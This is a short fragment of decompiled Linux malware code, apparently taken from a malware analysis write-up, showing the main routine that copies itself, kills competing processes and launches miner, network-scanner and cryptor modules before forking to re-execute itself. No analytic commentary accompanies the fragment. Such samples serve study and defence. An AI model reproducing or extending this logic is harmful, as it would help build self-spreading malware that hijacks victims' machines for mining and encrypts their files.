 get_local_file_name(*argv);
isSingleProcess();
if ( argv[1] && strstr(argv[1], "install") && strstr(*argv, ".LTMP") )
{
copy_myself();
result = 0;
}
else if ( strstr(*argv, ".LTMP") && argc == 1 )
{
result = 0;
}
else
{
if ( strstr(*argv, ".loop") )
{
Kill_All(3);
GetIpAdd();
KeyGet();
memset(&v7, 0, 0x400u);
sprintf(&v7, "%s.loop", localpath);
memset(&v6, 0, 0x400u);
sprintf(&v6, "%s.conn", localpath);
memset(&v5, 0, 0x400u);
sprintf(&v5, "%s.crypt", localpath);
memset(&v4, 0, 0x400u);
sprintf(&v4, "%s.data", localpath);
Kill_All(4);
setMinner((int)&v4, 0);
setScanner((int)&v6, 0);
setCryptor((int)&v5, 0);
remove(temp_path);
ScanProess();
}
remove(localfile);
copyFile(filenow, localfile);
chmod(localfile, 511);
flock(fdrun, 8);
if ( !fork() )
execl(localfile, localfile, 0);
result = 0;